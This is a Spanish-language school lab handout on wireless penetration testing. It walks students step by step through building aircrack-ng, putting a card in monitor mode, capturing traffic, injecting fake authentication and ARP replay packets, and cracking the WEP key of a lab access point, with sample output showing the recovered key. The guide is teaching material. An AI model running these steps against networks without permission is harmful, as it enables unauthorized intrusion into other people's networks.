RDE. IES Haría
UT7. Actividad 3

Penetration test

backtrack

Práctica
El objetivo de esta actividad es vulnerar la seguridad inalámbrica y conocer las diferentes medidas de protección que podemos utilizar. Para ello utilizaremos el conjunto de utilidades aircrack-ng que instalaremos en nuestro equipo

Tarea 1. Instalación de aircrack-ng
La versión actualmente disponible en los repositorios de Ubuntu tiene errores, así que nos descargaremos la última versión y la compilaremos. Para poder compilar
Paso 1. Instalación de las utilidades de compilación
Desde un terminal ejecutamos:
$ sudo apt-get install build-essential libssl-dev subversion checkinstall

Paso 2. Descarga del código fuente de aircarack
Desde un terminal creamos en la carpeta de usuario la carpeta temp y accedemos a ella, allí ejecutamos la utilidad para descargar la última version del código fuente disponible:
$ svn co http://svn.aircrack-ng.org/trunk/ aircrack-ng

Paso 3. Compilando el código fuente
Accedemos a la carpeta en la que se ha descargado el código fuente:
$ cd aircrack-ng
Y compilamos ejecutando:
$ make
$ sudo make install
Al final se nos solicitará actualizar algunos componentes, para lo que se nos indica ejecutar:
$ sudo airodump-ng-oui-update

Tarea 2. Configuración del dispositivo de red inalámbrico
Conectamos el dispositivo de red inalámbrico y comprobamos que ha sido detectado correctamente ejecutando:
# sudo airmon-ng
Deberíamos obtener algo como :
Interface Chipset Driver
wlan0 Ralink RT2870/3070 rt2800usb – [phy2]
Que nos indica que los drivers del dispositivo se han cargado correctamente.
Para ejecutar manualmente las utilidades de la práctica debemos primero para todos los servicios y procesos del sistema operativo que pueden interferir. Para comprobar cuáles se están ejecutando, ejecutamos:
$ sudo airmon-ng check
El resultado deberá ser similar a:

Found 5 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to kill (some of) them!
-e
PID Name
1303 NetworkManager
1309 avahi-daemon
1311 avahi-daemon
1411 wpa_supplicant
2064 dhclient
Para detener los servicios del network manager y del avahi-daemon ejecutamos:
$ sudo /etc/init.d/network-manager stop
$ sudo /etc/init.d/avahi-daemon stop
El resto de procesos los detenemos ejecutando:
$ sudo kill -15 <PID>
Donde <PID> es el número de identificación del proceso que obtenemos de la primera columna de la ejecución de airmon-ng check.
Si ahora volvemos a ejecutar airmon-ng check no deberíamos obtener ningún proceso.

Tarea 3. Configurando el dispositivo de red en modo monitor
Para poder realizar las pruebas de penetración al punto de acceso hemos de poner nuestra tarjeta de red wifi en modo monitor, con lo que conseguimos que escuche todo el tráfico inalámbrico que reciba y no sólo el que va destinada a la misma. Además hemos de tener en cuenta que no todos los dispositivos de red wifi permite configurarse de esta manera.
Abrimos un terminal y ejecutamos:
$ sudo airmon-ng start <dispositivo-wifi>
Si en la tarea 2 identificamos el dispositivo de red como wlan0, ejecutaríamos:
$ sudo airmon-ng start wlan0
Obtendremos algo como:

Se crea el dispositivo virtual con nombre mon0. Que es el que utilizaremos a partir de ahora para realizar las pruebas. Si ejecutamos ifconfig podremos ver el nuevo dispositivo creado y su dirección MAC.

Tarea 4. Detectando las redes disponibles y seleccionando el objetivo
Para hacer un escaneo de todos los canales wifi y localizar las redes inalámbricas disponibles y los clientes (si los hay) conectadas a las mismas ejecutamos:
$ sudo airodump-ng mon0
Obtenemos algo como:

Vemos que en el canal 6 tenemos una red wifi con ESSID wifi_prueba (a1-ap01 en nuestro caso) que usa encriptación WEP y que actualmente no hay ningún equipo conectada a la misma; ese será nuestro objetivo

El mecanismo para obtener la clave WEP se basa en que cada vez que un equipo se conecta y navega utilizando la red inalámbrica, este envía y recibe la clave encriptada en forma de paquetes ARP.

En el ataque que vamos a hacer monitorizaremos esos paquetes ARP y cuando tengamos suficientes usaremos aircrack para decodificar la clave. Así que primero tenemos que almacenar los datos recopilados en un fichero.

Detenemos el comando anterior tecleando CTRL + C y ejecutamos:

$ sudo airodump-ng mon0 --bssid DC:0B:1A:85:CF:CA -c 6 -w paquetes

Capturaremos los paquetes del punto de acceso con la MAC (BSSID) especificada, por el canal que utiliza y almacenaremos los paquetes recopilados en el fichero paquetes.

Tarea 5. Acelerando el proceso
Para incrementar el número de paquetes generados y disminuir así el tiempo necesario podemos hacer varias cosas:

Enviar paquetes de autenticación falsos. Abrimos un nuevo terminal y preparamos el siguiente comando:

$ sudo aireplay-ng -1 3 -a <bssid> --ignore-negative-one -e <essid> <interface>

En nuestro caso sería:

$ sudo aireplay-ng -1 3 -a DC:0B:1A:85:CF:CA --ignore-negative-one -e a1-ap01 mon0



Pero el comando anterior no acelera demasiado el proceso, después de varios intentos el punto de acceso detecta el intento y automáticamente lo desconecta. Así que antes de que lo haga, abrimos un nuevo terminal y ejecutamos:

$ sudo aireplay-ng -3 -b <BSSID> --ignore-negative-one -e <essid> <interfaz>

Nuestro comando debería resultar algo parecido a:

$ sudo aireplay-ng -3 -b DC:0B:1A:85:CF:CA --ignore-negative-one -e a1-ap01 mon0

Tarea 6. Desencriptando la clave

Cuando la captura de paquetes alcance la cantidad de 20000 o 30000



Detenemos el ataque pulsando CTRL + c en los terminales.

Para localizar la última versión del fichero con las capturas almacenadas disponibles ejecutamos

$ ls *.cap

Localiza el último y, para decodificar la clave ejecutamos:

$ sudo aircrack-ng <fichero.cap>

En tu caso, debería ser algo parecido a:

$ sudo aircrack-ng paquetes-01.cap

Si todo ha ido bien, al final se mostrará la clave desencriptada. El resultado sería algo como:

Opening paquetes-01.cap
Read 215478 packets.

# BSSID ESSID Encryption

1 00:1D:1A:07:CB:8E a1-ap01 WEP (45935 IVs)

Opening paquetes-svn-01.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 45935 ivs.
KEY FOUND! [ 71:61:77:73:65 ] (ASCII: qawse )
Decrypted correctly: 100%

